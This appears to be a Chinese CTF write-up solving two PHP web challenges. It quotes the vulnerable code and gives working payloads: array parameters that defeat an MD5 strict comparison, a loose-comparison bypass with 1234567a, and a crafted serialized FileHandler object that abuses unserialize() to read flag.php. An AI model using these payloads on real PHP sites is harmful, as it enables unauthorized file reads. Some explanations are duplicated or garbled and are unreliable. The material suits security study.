1.[MRCTF2020]Ez_bypass1



(1)打开环境后它是一串很长并且看起来非常混乱的代码,看不懂那咱就先不管,直接查看源码

(2)看了之后可以发现它涉及到很多东西

(2)看了之后可以发现它涉及到很多东西

首先就是要进行一个仔细的代码审计,分析它每一个循环体所写的内容,后面还有MD5强比较,php的弱绕过等

这里根据第一段代码段代码所写,要用get传入id和gg两个参数,id和gg的值要求不能相等,但是id和gg的md5强比较必须相等



if(isset($_GET['gg'])&&isset($_GET['id'])) {

$id=$_GET['id'];

$gg=$_GET['gg'];

if (md5($id) === md5($gg) && $id !== $gg) {

echo 'You got the first step';

然后进入下一个循环体,这里出现了这个函数

is_numeric($passwd)s_numeric() 函数用于检测变量是否为数字或数字字符串。

如果指定的变量是数字和数字字符串则返回 TRUE,否则返回 FALSE,注意浮点型返回 1,即 TRUE。

if(isset($_POST['passwd'])) {

$passwd=$_POST['passwd'];

if (!is_numeric($passwd))

{

if($passwd==1234567)

{

echo 'Good Job!';

highlight_file('flag.php')

看了其他大佬的wp才知道这串代码应该是告诉我们如果post个passwd参数,而且passwd必须是数字或数字字符串,passwd的值必须与1234567相等,这里就是php的弱绕过,当我们传入1234567a时,就是字符型和数字型进行比较,所以当传入的值passwd=123456a的时候:则会先把1234567admin转化成1234567再进行比较。



(3)所以这里直接用get传入?id[]=1&gg[]=2

(3)所以这里直接用get传入?id[]=1&gg[]=2

(4)get传参后出现回显,然后直接用hackbar传入post参数 passwd=1234567a

(4)get传参后出现回显,然后直接用hackbar传入post参数 passwd=1234567a

成功获取flag

2.[网鼎杯 2020 青龙组]AreUSerialz1

(1)进入环境后又是很长的代码 ,需要进行仔细的代码审计,看看它所写的内容

这里还是先学学php网页编写的一些重要点

PHP访问修饰符

**public ** 公共的 任何成员都可以访问

private 私有的 只有自己可以访问

绕过方式:%00类名%00成员名

*protected ** 保护的 只有当前类的成员与继承该类的类才能访问

绕过方式:%00%00成员名

PHP类

**class **创建类

PHP关键字

function 用于用户声明自定义函数

$this-> 表示在类本身内部使用本类的属性或者方法

isset 用来检测参数是否存在并且是否具有值

PHP常见函数

**include() ** 包含函数 ** **

highlight_file() 函数对文件进行语法高亮显示

**file_put_contents() **函数把一个字符串写入文件中

**file_get_contents() ** 函数把整个文件读入一个字符串中

**is_valid() ** 检查对象变量是否已经实例化,即实例变量的值是否是个有效的对象

strlen 计算字符串长度

ord 用于返回 “S” 的 ASCII值,其语法是ord(string),参数string必需,指要从中获得ASCII值的字符串

PHP魔法函数

**__construct() ** 实例化对象时被调用

__destruct() 当删除一个对象或对象操作终止时被调用

接下来简单进行一下代码审计,其中很多点还是根据其他大佬的文章写的加上自己一点认识来写的

public function process() {

if($this->op == "1") {

$this->write();

} else if($this->op == "2") {

$res = $this->read();

$this->output($res);

} else {

$this->output("Bad Hacker!");

}

}

这里它应该是说满足对象op=2时

执行read读的操作

private function write() {

if(isset($this->filename) && isset($this->content)) {

if(strlen((string)$this->content) > 100) {

$this->output("Too long!");

die();

}

$res = file_put_contents($this->filename, $this->content);

if($res) $this->output("Successful!");

else $this->output("Failed!");

} else {

$this->output("Failed!");

}

}

这里它应该是说当满足content<100

即可绕过,它利用了函数strlen来检测content对象的字符串长度

function is_valid($s) {

for($i = 0; $i < strlen($s); $i++)

if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))

return false;

return true;

}

应该是说利用ord函数 返回 “S” 的 ASCII值 s为字符串类型 S为16进制字符串数据类型

绕过方式%00转换为\00即可绕过

if(isset($_GET{'str'})) {

$str = (string)$_GET['str'];

if(is_valid($str)) {

$obj = unserialize($str);

}

}

然后这里它又写了用GET方式传参

参数是str

将传入的值转为字符串类型

将str参数放入到自定义函数is_valid里面进行反序列化操作

(2)所以这里需要突破ord函数限制,构建一个反序列化代码

<?php

class FileHandler {

protected $op = 2;

protected $filename ='flag.php';

//题目中包含flag的文件

protected $content;

}

$bai = urlencode(serialize(new FileHandler));

//URL编码实例化后的类FileHandler序列化结果

$mao =str_replace('%00',"\\00",$bai);

//str_replace函数查找变量bai里面的数值%00并将其替换为\\00

$mao =str_replace('s','S',$mao);

//str_replace函数查找变量mao里面的数值s并将其替换为S

echo $mao

//打印结果

?>

序列化结果

O%3A11%3A%22FileHandler%22%3A3%3A%7BS%3A5%3A%22\00%2A\00op%22%3Bi%3A2%3BS%3A11%3A%22\00%2A\00filename%22%3BS%3A8%3A%22flag.php%22%3BS%3A10%3A%22\00%2A\00content%22%3BN%3B%7D



然后构建paylaod并上传

?str=O%3A11%3A%22FileHandler%22%3A3%3A%7BS%3A5%3A%22\00%2A\00op%22%3Bi%3A2%3BS%3A11%3A%22\00%2A\00filename%22%3BS%3A8%3A%22flag.php%22%3BS%3A10%3A%22\00%2A\00content%22%3BN%3B%7D



(3)用hackbar即可查看flag

(3)用hackbar即可查看flag